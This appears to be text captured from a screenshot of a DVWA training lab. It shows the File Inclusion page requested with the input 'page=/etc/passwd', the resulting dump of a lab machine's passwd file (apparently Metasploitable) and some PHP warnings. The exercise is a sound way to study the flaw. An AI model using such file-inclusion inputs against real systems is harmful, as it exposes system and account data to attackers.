 远
Vulnerability: File Inclus
不安全 172.168.1.16/DVWA-master/vulnerabilities/fi/?page=/etc/passwd
ABP
2
百度 Google DuckDuckGo Yandex 优质生活 学无止境 利用 Nmap 实现快速 HTTP 协议 · 笔试面试 首页 · 语雀
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/DVWA-master/dvwa/includes/dvwaPage.inc.php on line 275
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/DVWA-master/dvwa/includes/dvwaPage.inc.php on line 276
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/DVWA-master/dvwa/includes/dvwaPage.inc.php on line 277
DVWA